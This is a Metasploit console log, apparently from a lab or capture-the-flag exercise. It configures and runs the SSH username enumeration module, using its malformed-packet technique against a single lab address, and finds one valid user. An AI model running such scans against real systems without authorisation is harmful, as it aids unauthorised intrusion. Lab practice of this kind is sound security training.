 msf6 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.86 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE ./users no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.10.86:22 - SSH - Using malformed packet technique
[*] 10.10.10.86:22 - SSH - Starting scan
[+] 10.10.10.86:22 - SSH - User 'genevieve' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >